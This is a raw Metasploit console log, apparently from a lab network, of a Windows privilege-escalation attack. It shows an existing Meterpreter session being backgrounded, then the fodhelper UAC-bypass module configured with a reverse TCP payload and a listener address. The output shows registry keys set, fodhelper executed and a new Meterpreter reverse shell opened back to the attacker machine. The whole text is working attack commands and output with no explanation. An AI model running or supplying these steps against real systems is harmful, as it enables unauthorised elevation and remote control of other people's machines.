 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_fodhelper) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set LHOST 10.0.2.11
LHOST => 10.0.2.11
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Sending stage (176198 bytes) to 10.0.2.102
[*] Meterpreter session 2 opened (10.0.2.11:4444 -> 10.0.2.102:49858) at 2024-08-08 13:35:06 +0200
meterpreter >